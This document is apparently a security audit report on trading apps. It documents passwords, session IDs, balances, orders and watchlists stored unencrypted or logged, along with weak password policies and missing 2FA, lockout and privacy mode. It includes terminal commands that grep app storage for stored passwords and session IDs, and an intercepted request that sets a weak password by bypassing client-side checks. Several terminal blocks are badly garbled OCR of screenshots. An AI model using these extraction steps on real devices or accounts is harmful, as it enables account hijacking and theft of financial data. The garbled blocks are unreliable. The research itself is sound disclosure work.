



## Base64 is not encryption:



In some cases, the password was sent to the server as a GET parameter, which is also insecure:



One PIN for login and unlocking the app was also seen:



In **IQ Option**, the password is stored completely unencrypted:



However, in a newer version, the password is encrypted in a configuration file, but is still stored in cleartext in a different file:

```
nitrOus@bukowski:~/android/com.iqoption/shared prefs$ egrep -nir "john|spencer|n:
password|123456|last amounts" | grep -v "localization json" | source-highlight -f esc -s xml
                                  "last_name">Spencer</string>
IQOptions.xml:5:
                   <string name='
IQOptions.xml:23:
                   <string name</pre>
                                        ord">-ZJh(!@3dGfQ9W86</string> — encryp
IQOptions.xml:27:
                                                     r@gmail.com</string>
                     <string name
IQOptions.xml:40:
                    <string name
                                              ">John</string>
app pref name.xml:10: <string name
                                                              ">123456</string>
app pref name.xml:14:
                                                                       or@gmail.com</string>
app pref name.xml:17:
                                                                 @gmail.com</string>
                         <string name
nitrOus@bukowski:~/android/com.iqoption/shared_prefs$
```

Certain applications protect the customer's password but do not protect **other passwords**, **such as the ones for third-party services or proxies**:







Finally, not a password *per se*, but a session ID is stored unencrypted, which is enough to hijack the **IQ Option** session:

```
G: Administrador. Símbolo del sistema

G: Visers \nitr@us \AnnData\Roaming\IQ Ontion\egren =nir 59db7ec25f4d3ad83fbd8a71cef7@1ac *
cfg.dat:1:{\sid\":\Sid\":\Sid\"ec25f4d3ad83fbd8a71cef7@1ac\"
user_id\":2151\sid\":\Sid\":\en\",\user_locale\":\en\",\user_locale\":\user_locale\":\user_locale\":\user
```

## Trading and Account Information Stored Unencrypted

In the trading context, operational or strategic data must not be stored unencrypted nor sent to the any log file in cleartext. This sensitive data encompasses values such as personal data, general balances, cash balance, margin balance, net worth, net liquidity, the number of positions, recently quoted symbols, watchlists, buy/sell orders, alerts, equity, buying power, and deposits. Additionally, sensitive technical values such as username, password, session ID, URLs, and cryptographic tokens should not be exposed either.

8 desktop applications (57%) and 15 mobile apps (44%) sent sensitive data in cleartext to log files or stored it unencrypted. Local access to the computer or mobile device is required to extract this data, though. This access could be either physical or through malware.

If these values are somehow leaked, a malicious user could gain insight into users' net worth and investing strategy by knowing which instruments users have been looking for recently, as well as their balances, positions, watchlists, buying power, etc.

Imagine a hypothetical scenario where a high-profile investor loses his phone and the trading app he has been using stores his "Potential Investments" watchlist in cleartext. If the extracted watchlist ends up in the hands of someone who wants to mimic this investor's strategy, they could buy stocks prior to a price increase. In the worst case, imagine a "Net Worth" figure landing in the wrong hands, say kidnappers, who now know how generous ransom could be.

The following screenshots show applications that store sensitive data unencrypted:

#### Balances:



22:%222017-08-02T16:08:52.7757946-04:00%22%70,%22History%22:%78%22Items%22:%58%50,%22TransactionCount%22:0,%22Timestamp%22:%222017-08-02T16:08:52.7435
%22:%78%22Timestamp%22:%222017-08-02T16:08:52.7425936-04:00%22%70,%222D0itions%22:%78%22MoversOrHoldings%22:%58%50,%22Items%22:%58%50,%22Cash%22:0,%22
Aug 2 15:08:53 Polaris Schwab(CSCoreMobileUtilities)[1201] <a href="https://documetricolor.org/10/10/2001/10/2001/10/200



#### Investment portfolio:





## Personal information:



#### Buy/sell orders:





(NinjaTrader Continuum (Demo)) Cbi.Account.CreateOrder: orderId='20e54b60ad0c496b9475560f60ee2661' account='TSLA' orderAction=Sell orderType='Market' limitPrice=0 stopPrice=0 quantity=123 tif=Day occime='2018-03-19 11:04:07' gtd='2099-12-01' statementDate='2018-03-19' id=-1
524 (NinjaTrader Continuum (Demo)) Cbi.Account.Submit0: realOrderState=Initialized isPendingSubmit=False c496b9475560f60ee2661' account='Sim101' name='' orderState=Initialized instrument='TSLA' orderAction=Sell tif=Day oco='' filled=0 averageFillPrice=0 onBehalf0f='' id=6 time='2018-03-19 11:04:07' gtd='2099-1524 (NinjaTrader Continuum (Demo)) Cbi.Account.Submit1: realOrderState=Initialized orderId='20e54b60ad0c4e='' orderState=Submitted instrument='TSLA' orderAction=Sell orderType='Market' limitPrice=0 stopPrice=0 Price=0 onBehalf0f='' id=6 time='2018-03-19 11:04:07' gtd='2099-12-01' statementDate='2018-03-19'
628 (NinjaTrader Continuum (Demo)) Cbi.Account.Submit0: realOrderState=Initialized isPendingSubmit=False c4d938e5d6b2c55e208fd' account='Sim101' name='' orderState=Submitted instrument='ISRG' orderAction=Buy or = 123 tif=Day oco='' filled=0 averageFillPrice=0 onBehalf0f='' id=7 time='2018-03-19 11:04:20' gtd='2099-1628 (NinjaTrader Continuum (Demo)) Cbi.Account.Submit1: realOrderState=Initialized orderId='dbf085c6ae2c4e='' orderState=Submitted instrument='ISRG' orderAction=Buy orderType='Market' limitPrice=0 stopPrice=0 cPrice=0 onBehalf0f='' id=7 time='2018-03-19' statementDate='2018-03-19'



#### Watchlists:

•

V



;1" /></bundle&gt;</string>

```
nitrOus@bukowski:~/android/com.firstrade.android$ strings app
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                              % 🛭 3:17
   Cache/99c50ebdbfed13b7_0 | grep symbol
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                          Symbol or Company
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     1
  t%https://api3x.firstrade.com/private/getfav{"statusCode":20(
e":"Normal", "result":{"list_i(":1, "name":"Mobile Favorites", hlist_id":1186971, "sec_type":1, "symbol" "B" "quantity":0, "lask":60.01, "vol":285947, "change":1.32, "change_percent":2.26, "unit_cost":0, "cost":0, "gain_imount":0, "gain_percent":0, "bid
                                                                                                                                                                                                                                                                                                                                                                                                                                                                      ☆ Mobile Favorites ▼
"unit_cost":0, "cost":0, "gain_ mount":0, "gain_percent":0, "bids "high":60.24, "low":59.31, "close_price":58.68, "update_time":"0 hlist_id":1186905, "sec_type"::, "symbol":"EWW" "quantity":0, "l .68, "ask":56.69, "vol":1147548, "change":0.67, "change_percent": nt":0, "unit_cost":0, "cost":0, 'gain_amount":0, "gain_percent":0; "ze":14, "high":56.89, "low":56 41, "close_price":56.01, "update }, {"watchlist_id":1186914, "sec_type":1, "symbol":"GRBMF" "quan, "bid":2.45, "ask":2.49, "vol"::800, "change":0.06, "change_percent amount":0, "unit_cost":0, "cost':0, "gain_amount":0, "gain_percent "asksize":100, "high":2.5, "low":2.48, "close_price":2.42, "update":0, "bid":246.61."sol":1186926, "sec_type":1, "symbol" "SPY" "quand fo, "bid":246.6. "ask":246.61. "vol":51302492, "change":2.47, "change":2.47, "change":2
                                                                                                                                                                                                                                                                                                                                                                                                                     В
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                          60.00
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                             +1 32
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    289 6K
                                                                                                                                                                                                                                                                                                                                                                                                                     EWW
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                           56.68
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                             +0.67
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            1.2M
                                                                                                                                                                                                                                                                                                                                                                                                                     GRBMF
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                             +0.06
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                             1.8K
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                              2.48
                                                                                                                                                                                                                                                                                                                                                                                                                     SPY
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    246.67
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                             +2.54
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                       53.3M
  6, "bid":246.6, "ask":246.61, "vol":51302492, "change":2.47, "cha
```



```
nitrOus@slacker:~/ plistutil -d -i ./Container/Documen
strings | uniq | sed -r '/^.{,9}$/d'
AX$versionX$objectsY$archiverT$top
ZNS.objectsV$class
*TdataWpreview^script_columns^custom_columnsWstudies\quote_tr
.WNS.dataO
       037833100
APPLE INC COM
3Z$classnameX$classes]NSMutableData
6]NSMutableDataVNSDataXNSObject
:Xcontents
NSMutableDictionary
6\NSDictionary
F[DXHashtable
6[DXHashtable\DXDictionaryXDXObject
WLQuoteItemData
        023135106
AMAZON.COM INC COM
        097023105
BOEING CO COM
        01609W102
ALIBABA GROUP HLDG LTD ADR
        18383Q507
-GUGGENHEIM ABC GUGGENHEIM S&P GLOBAL WATER IN
        33734X846
(FIRST TRUST ISE NASDAQ CYBERSECURITY ETF
        254687106
WALT DISNEY CO COM
        30303M102
FACEBOOK INC COM
       02079K305
ALPHABET INC CL A
        464285105
ISHARES GOLD TRUST COM
        594918104
MICROSOFT CORP COM
        654445303
NINTENDO LTD ADR
        73935x781
POWERSHARES SEMICONDUCTORS PORT
```



#### Recently quoted symbols:

```
nitrOus@bukowski:~/android/com.Plus500$ grep -A 7 searchHistoryList shared_prefs/*
                                                          _istByInstrumentId">
                                <set name
                                   <string>3406</string>
                                   <string>1618</string>
                                    <string>408</string>
                                   <string>92</string>
                                   <string>2294</string>
                                    <string>539</string>
                                   <string>2033</string>
nitrOus@bukowski:~/android/com.Plus500$ sqlite3 --header --column databases/SearchDbHelper.db \
 "select Symbol, InstrumentName, InstrumentEnglishName, Description from instruments where InstrumentID IN (3406,1618,408,92,2294,539,2033)
Symbol 

            InstrumentName InstrumentEnglishName Description
                                                       Bitcoin / USD - The world's largest cryptocurrency. Warning! Cryptocurrencies are extremely.
TSLA
            Tesla Motors
                              Tesla Motors
                                                       Tesla Motors Inc.
AMZN
                              Amazon
                                                       Amazon.com
             Amazon
            Bank Of America
Chipotle Chipotle
Intuitive Surg Intuitive Surgical
BAC
                                                       Bank of America Corporation
CMG
                                                       Chipotle Mexican Grill, Inc.
ISRG
                                                       Intuitive Surgical Inc.
AMTD TD Ameritrade TD Ameritra
nitr0us@bukowski:~/android/com.Plus500$
                                                       TD Ameritrade Holding Corp.
                             TD Ameritrade
nitr0us@bukowski:~/android/com.Plus500$
```





#### Other data:



#### Authentication

While most web-based trading platforms support 2FA (+75%), most desktop applications do not implement it to authenticate their users, even when the web-based platform from the same broker supports it. There are a few brokers that implement 2FA but not as self-enrollment as most brokers do, instead, they require their customers to enable it through a phone call, which in my opinion is not as effective as the self-enrollment process.

Nowadays, most modern smartphones support **fingerprint-reading**, and most trading apps use it to authenticate their customers. **Only 8 apps (24%) do not implement this feature**.

Unfortunately, using the fingerprint database in the phone has a downside:



#### Weak Password Policies

Some institutions let the users choose easily guessable passwords. For example, **Plus500** or **MetaTrader**:





The lack of a secure password policy increases the chances that a brute-force attack will succeed in compromising user accounts.

In some cases, such as in **IQ Option** and **Markets.com**, the password policy validation is implemented on the client-side only, hence, it is possible to intercept a request and send a weak password to the server:



Save Changes

YN1MZWgaQbD3gWHBEjwAAAADtuHqBXf9acZeis47pwv05; incap\_ses\_978\_1204500=PMX9exh5jkSGwaS hashedPassword=60b49a6caefec54a3e9661b1145fa476&oldPassword=Qwertyf00b4rknewPassword=123 "success": true

Changes saved

# Automatic Logout/Lockout for Idle Sessions

Most web-based platforms logout/lockout the user automatically, but this is not the case for **desktop (43%) and mobile apps (25%)**. This is a security control that forces the user to authenticate again after a period of idle time.

# Privacy Mode

This mode protects the customers' private information from being displayed on the screen in public areas where shoulder-surfing<sup>[7]</sup> attacks are feasible. **Most of the mobile apps**, **desktop applications**, and web platforms do not implement this useful and important feature.

The following images show before and after enabling privacy mode in **Thinkorswim** for desktop and for mobile:

